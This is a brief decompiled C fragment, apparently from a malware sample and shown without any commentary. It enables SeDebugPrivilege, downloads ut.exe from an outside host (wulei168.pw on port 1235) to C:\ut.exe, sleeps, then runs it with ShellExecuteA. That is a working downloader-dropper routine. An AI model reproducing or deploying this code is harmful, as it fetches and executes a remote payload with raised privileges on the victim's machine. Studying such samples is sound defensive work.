 HANDLE v4; // eax@1
struct _TOKEN_PRIVILEGES NewState; // [sp+4h] [bp-1Ch]@1
struct _LUID Luid; // [sp+14h] [bp-Ch]@1
HANDLE hObject; // [sp+1Ch] [bp-4h]@1
v4 = GetCurrentProcess();
OpenProcessToken(v4, 0x28u, &hObject);
LookupPrivilegeValueA(0, "SeDebugPrivilege", &Luid);
NewState.Privileges[0].Luid = Luid;
NewState.PrivilegeCount = 1;
NewState.Privileges[0].Attributes = 2;
AdjustTokenPrivileges(hObject, 0, &NewState, 0x10u, 0, 0);
CloseHandle(hObject);
URLDownloadToFileA(0, "http://www.wulei168.pw:1235/ut.exe", "C:\\ut.exe", 0, 0);
Sleep(0x1388u);
ShellExecuteA(0, "open", "c:\\ut.exe", 0, 0, 5);
return 0;